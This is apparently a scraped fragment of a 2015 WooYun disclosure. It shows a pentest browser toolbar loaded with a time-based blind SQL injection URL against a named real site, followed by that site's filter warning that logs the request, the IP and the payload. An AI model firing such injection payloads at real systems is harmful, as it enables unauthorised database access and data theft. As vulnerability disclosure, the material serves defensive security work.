 Load URL
http://www.xxsy.net/fangtan/104524;if(ascii(substring(system_user,1,1))=120) waitfor delay '0:0:5' -- .html
Split URL
Execute
Enable Post data Enable Referrer
请不要在参数中包含不规则字符！系统做了如下记录↓
操作ＩＰ：61.147.247.7
操作时间：2015-10-16 10:11:19
操作页面：/makehtml_404.asp
提交方式：ＧＥＴ
提交参数：404;http://www.xxsy.net:80/fangtan/104524;if(ascii(substring(system_user,1,1))
提交数据：120)waitfordelay'0:0:5'--.html
www.wooyun.org